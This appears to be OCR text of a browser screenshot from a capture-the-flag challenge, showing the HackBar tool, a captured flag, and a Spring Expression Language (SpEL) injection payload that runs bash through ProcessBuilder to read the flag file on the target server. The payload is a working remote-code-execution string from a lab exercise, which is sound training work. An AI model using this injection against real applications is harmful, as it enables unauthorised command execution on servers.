 56136a4c-3af7-47d7-b203-330258c25956.www.polarctf.com:8090/SPEL/vul
BUUCTF在线评测 CTFHub PHP之一句话木马 - ... 简 PHP宽字节注入 - 简书 聚集诱导发光荧光探... X1r0z Blog XSS Platf
flag{bfff6d206cbcd6ac0870a4f48c7c313b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://56136a4c-3af7-47d7-b203-330258c25956.www.polarctf.com:8090/SPEL/vul
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ex=new java.io.BufferedReader(new java.io.InputStreamReader(new ProcessBuilder(new String[]{"bash","-
c","cat /app/flag*"}).start().getInputStream(), "gbk")).readLine()